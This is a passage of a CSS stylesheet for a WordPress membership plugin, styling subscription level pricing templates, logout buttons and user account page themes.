-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
cursor:pointer;
}
.ihc_level_template_4 .ihc-level-item-link a{
color:#333;
text-decoration:none;
}
.ihc_level_template_4 .ihc-level-item-link:hover{
background: none repeat scroll 0 0 #e05d5d  !important;
color: #fff !important;
}
.ihc_level_template_4 .ihc-level-item-link:hover a{
color:#efefef;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level{
color: #fff;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level:hover{
color:#efefef !important;
background-color: #0bb586 !important;
} .ihc_level_template_5{
margin:0 auto;
}
.ihc_level_template_5 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:270px;
}
.ihc_level_template_5 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background-color:#08a7e3;
}
.ihc_level_template_5 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_5 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_5 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
color:#fff;
font-size: 22px !important;
border: none !important; 
padding: 17px 6px;
line-height:40px;
min-height:60px;
}
.ihc_level_template_5 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#fff;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_5 .ihc-level-item-content *{
color:#fff !important;
}
.ihc_level_template_5 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
}
.ihc_level_template_5 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background-color:#f6f9fc;
font-size: 31px !important;
color: #A2A8B1 !important;  
text-align: center;
line-height: 75px;
padding: 10px 0;
min-height:95px;
}
.ihc_level_template_5 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #fff;
border-color: #fff !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #777;
}
.ihc_level_template_5 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_5 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_6{
margin:0 auto;
}
.ihc_level_template_6 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:350px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:260px;
}
.ihc_level_template_6 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
background-color:#fff;
border: 1px solid #e8e0e0;
}
.ihc_level_template_6 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 99994;
}
.ihc_level_template_6 .ihc-level-item-wrap:hover{
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_6 .ihc-level-item-wrap:hover .ihc-level-item-price{
color:#6c7a8d;
}
.ihc_level_template_6 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_6 .ihc-level-item-title{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color:#6c7a8d;
font-size: 32px !important;
border: none !important; 
padding: 2px 6px;
line-height: 40px;
min-height: 40px;
font-weight: bold;
}
.ihc_level_template_6 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#5a6575;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_6 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:85px;
box-sizing:border-box;
}
.ihc_level_template_6 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
font-size: 65px !important;
color: #f35863;  
text-align: center;
line-height: 75px;
padding: 30px 15px;
min-height: 105px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_6 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 70%;
border: none;
border-radius: 35px;
-webkit-border-radius: 35px;
-moz-border-radius: 35px;
-o-border-radius: 35px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #f35863;
border-color: #f35863 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #fff;
}
.ihc_level_template_6 .ihc-level-item-link:hover{
color:#fff;
background-color: #6c7a8d;
}
.ihc_level_template_6 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_7{
margin:0 auto;
}
.ihc_level_template_7 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:290px;
}
.ihc_level_template_7 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
margin-left:60px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background-color:#5bcc80;
}
.ihc_level_template_7 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_7 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
color:#fff;
font-size: 28px !important;
border: none !important; 
padding: 17px 6px;
line-height:40px;
min-height:60px;
}
.ihc_level_template_7 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#fff;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_7 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:85px;
box-sizing:border-box;
}
.ihc_level_template_7 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background-color: #fff;
font-size: 42px !important;
color: #A2A8B1 !important;
text-align: center;
line-height: 50px;
padding: 12px 20px;
min-height: 80px;
left: -50px;
border: 4px solid #5bcc80;
border-radius: 50px 0 0 50px;
}
.ihc_level_template_7 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:26px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #fff;
border-color: #fff !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #777;
}
.ihc_level_template_7 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_7 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_8{
margin:0 auto;
}
.ihc_level_template_8 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:340px;
}
.ihc_level_template_8 .ihc-level-item-wrap{
margin:13px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background: #ffffff;
color: #808080;
border-bottom: 5px solid #ddd;
}
.ihc_level_template_8 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_8 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
background: #f4f4f4;
color: #565656;
}
.ihc_level_template_8 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-transform: uppercase;
font-weight: 600;
color: #565656;
font-size: 24px;
line-height: 26px;
border: none !important; 
padding: 20px 0;
}
.ihc_level_template_8 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
font-weight: 300;
color: #808080;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
text-align:center;
}
.ihc_level_template_8 .ihc-level-item-content *{
color:#808080 !important;
}
.ihc_level_template_8 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_8 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: #f4f4f4;
color: #565656;	
text-align: center;
line-height: 75px;
padding: 0px 0 15px 0;
min-height: 90px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-weight: 800;
color: #565656;
font-size: 60px;
line-height: 64px;
}
.ihc_level_template_8 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background: #f4f4f4;
color: #565656;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
font-size: 14px;
line-height: 16px;
border-radius: 3px;
padding: 10px;
border: 1px solid #eaeaea;
text-transform:uppercase;
}
.ihc_level_template_8 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_8 .ihc-purchased-level{
background-color: #565656 !important;
color:#f4f4f4 !important;
}
.ihc_level_template_8 .ihc-purchased-level:hover{
color:#fff !important;
} .ihc_level_template_9{
margin:0 auto;
}
.ihc_level_template_9 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:340px;
}
.ihc_level_template_9 .ihc-level-item-wrap{
margin:13px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background: #ffffff;
color: #363f48;
border: 1px solid #dadee4 !important;
border-radius: 5px;
overflow: hidden;
}
.ihc_level_template_9 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_9 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
background-color: #f0f4f6;
color: #363f48;
}
.ihc_level_template_9 .ihc-level-item-title{
font-family: 'Open Sans',sans-serif;
text-transform: uppercase;
font-weight: 600;
color: #363f48;
font-size: 28px;
line-height: 26px;
border: none !important; 
padding: 40px 15px 15px;
}
.ihc_level_template_9 .ihc-level-item-content{
padding: 20px 30px;
font-weight: 300;
color: #363f48;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
text-align:center;
}
.ihc_level_template_9 .ihc-level-item-content *{
color:#363f48 !important;
}
.ihc_level_template_9 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_9 .ihc-level-item-price{
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: #f0f4f6;
text-align: center;
line-height: 75px;
padding: 10px 0;
padding-bottom:30px;
min-height: 90px;
font-family: 'Open Sans',sans-serif;
font-weight: 600;
color: #363f48;
font-size: 90px;
line-height: 64px;    
line-height: 1 !important;
}
.ihc_level_template_9 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background: #363f48;
color: #fff;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: 'Open Sans',sans-serif;
font-size: 14px;    
ont-weight: 600;
line-height: 16px;
border-radius: 3px;
padding: 10px;
text-transform:uppercase;
}
.ihc_level_template_9 .ihc-level-item-link:hover{
background-color: #3998f0 !important;
}
.ihc_level_template_9 .ihc-purchased-level{
background-color: #3998f0 !important;
}
.ihc_level_template_9 .ihc-purchased-level:hover{
color:#fff !important;
}  .iump-user-page-wrapper{
display:block;
padding:10px;
box-sizing:border-box;
}
.iump-user-page-wrapper .iump-user-page-details{
padding-bottom:40px;
min-height:100px;
}
.iump-user-page-mess-special{
font-size:19px;  
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#999;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
color:#333;
font-size:16px;
font-weight: bold;
}
.iump-user-page-name{
font-size:26px;
font-weight:bold;
color:#333;
}
.iump-user-page-mess{
font-size:16px;
font-weight: 500;
color:#555;
color: #888;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.iump-user-page-email{
font-size:13px;
line-height:19px;
color:#555;
}
.iump-user-page-box{
margin-bottom:50px;
}
.iump-user-page-box .iump-user-page-box-title{
font-size: 18px;
line-height: 40px;
color: #555;
text-transform: uppercase;  
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom:30px;
border-bottom: 4px solid #33b5e5;
}
.iump-user-page-box  .iump-register-form{
display:block;
}
.iump-user-page-wrapper .ihc-register-3{
border-top: 7px solid #aaa;
}  .ihc-logout-wrap.ihc-login-template-2{
width: auto;
padding:0px;
}
.ihc-logout-wrap.ihc-login-template-2 a{
background: none repeat scroll 0 0 #5BC4BE !important;
color: #fff !important;
font-size: 12px;
font-weight: 700;
padding: 10px 30px 11px;
text-transform: uppercase;
border-radius:2px;
}
.ihc-logout-wrap.ihc-login-template-3{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
background-color:transparent;
border:none !important;
}
.ihc-logout-wrap.ihc-login-template-3 a{
background: none repeat scroll 0 0 #33b5e5 !important;
color: #fff !important;
font-size: 14px;
font-weight: 400;
padding: 10px 30px 11px;
text-transform: capitalize;
border-radius:3px;
}
.ihc-logout-wrap.ihc-login-template-3 a:hover{
background: none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-logout-wrap.ihc-login-template-4{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
background-color:transparent;
border:none !important;
}
.ihc-logout-wrap.ihc-login-template-4 a{
background: none repeat scroll 0 0 #27AE60 !important;
color: #b3eecc !important;
font-size: 15px;
font-weight: 400;
padding: 7px 30px 7px;
text-transform: capitalize;
border-radius:3px;
border-bottom: 4px solid #1e8449 !important;
}
.ihc-logout-wrap.ihc-login-template-4 a:hover{
background: none repeat scroll 0 0 #43be77 !important;
}
.ihc-logout-wrap.ihc-login-template-5{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-5 a{
background: none repeat scroll 0 0 #f47e7e !important;
padding: 8px 15px;
color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-5 a:hover{
background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-6{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-6 a{
background: none repeat scroll 0 0 #f47e7e !important;
padding: 8px 15px;
color: #fff !important;
border-radius:20px;
}
.ihc-logout-wrap.ihc-login-template-6 a:hover{
background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-7 a{
background: none repeat scroll 0 0 #6c7a8d !important;
padding: 8px 30px 8px;
color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-7 a:hover{
background: none repeat scroll 0 0 #94a1b2 !important;
}  .ihc-ap-theme-1 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-1 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-1 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-1 .ihc-ap-menu{
clear:both;
background: #0091cd;
background-color: #3f9cc2;
border-color: #0073aa;
min-width:560px;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#777;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-1 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-1 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-1 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-1 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-1 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-1 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-1 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-1 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-1 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-1 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-1 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-2 .ihc-ap-menu{
clear:both;
background-color:#607d8b;
background-color: #444;
min-width:560px;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 17px;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
background-color: #444;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-theme-2  .ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#333 !important;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#47565d !important;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #e8e8e8;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-2 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-2 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-2 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-2 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform:inherit;
}
.ihc-ap-theme-2 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-2 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-2 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-2 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding:10px;
padding-left:5px;
border:none;
}
.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-2 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-2 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-2 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-2 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-2 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-2 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-2 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
